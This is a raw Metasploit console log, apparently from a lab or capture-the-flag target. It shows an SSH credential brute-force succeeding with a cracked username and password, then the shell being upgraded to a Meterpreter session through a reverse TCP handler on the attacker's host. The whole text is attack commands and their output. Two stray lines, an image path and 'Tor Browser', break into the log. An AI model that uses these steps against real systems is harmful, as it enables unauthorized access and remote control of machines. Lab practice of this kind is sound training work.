 msf5 auxiliary(scanner/ssh/ssh_login) > run
[+] 192.168.253.144:22 - Success: 'aeolus:sergioteamo' ''
[*] Command shell session 1 opened (192.168.253.136:35261 -> 192.168.253.144:22) at 2019-12-16 16:52:38 +0800
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssh/ssh_login) > sessions
Active sessions
===============
Id  Name  Type           Information                                  Connection
--  ----  ----           -----------                                  ----------
1         shell unknown  SSH aeolus:sergioteamo (192.168.253.144:22)  192.168.253.136:35261 -> 192.168.253.144:22 (192.168.253.144)
Tor Browser
msf5 auxiliary(scanner/ssh/ssh_login) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[!] SESSION may not be compatible with this module.
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.253.136:4433
[*] Sending stage (985320 bytes) to 192.168.253.144
[*] Meterpreter session 2 opened (192.168.253.136:4433 -> 192.168.253.144:40650) at 2019-12-16 16:54:11 +0800
[*] Command stager progress: 100.00% (773/773 bytes)
msf5 auxiliary(scanner/ssh/ssh_login) > sessions
Active sessions
===============
Id  Name  Type                   Information                                                 Connection
--  ----  ----                   -----------                                                 ----------
1         shell unknown          SSH aeolus:sergioteamo (192.168.253.144:22)                 192.168.253.136:35261 -> 192.168.253.144:22 (192.168.253.144)
2         meterpreter x86/linux  uid=1000, gid=1000, euid=1000, egid=1000 @ 192.168.253.144  192.168.253.136:4433 -> 192.168.253.144:40650 (192.168.253.144)
msf5 auxiliary(scanner/ssh/ssh_login) > sessions 2
[*] Starting interaction with 2...
meterpreter >